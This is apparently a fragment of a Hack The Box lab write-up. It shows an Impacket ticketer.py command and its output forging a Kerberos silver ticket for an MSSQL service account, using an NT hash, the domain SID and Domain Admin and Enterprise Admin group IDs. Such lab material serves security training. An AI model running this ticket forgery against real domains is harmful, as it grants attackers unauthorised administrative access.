 ┌──(root㉿kali)-[~/Desktop]
└─# ticketer.py -nthash EF699384C3285C54128A3EE1DDB1A0CC -domain-sid S-1-5-21-4088429403-
1159899800-2753317549 -domain SIGNED.HTB -spn MSSQLSvc/DC01.SIGNED.HTB -groups 512,519,11
05 -user-id 1103 mssqlsvc
/usr/local/bin/ticketer.py:4: DeprecationWarning: pkg_resources is deprecated as an API.
See https://setuptools.pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250320.94448.5a402fcb',
 'ticketer.py')
Impacket v0.13.0.dev0+20250320.94448.5a402fcb - Copyright Fortra, LLC and its affiliated
companies

[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for SIGNED.HTB/mssqlsvc
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in mssqlsvc.ccache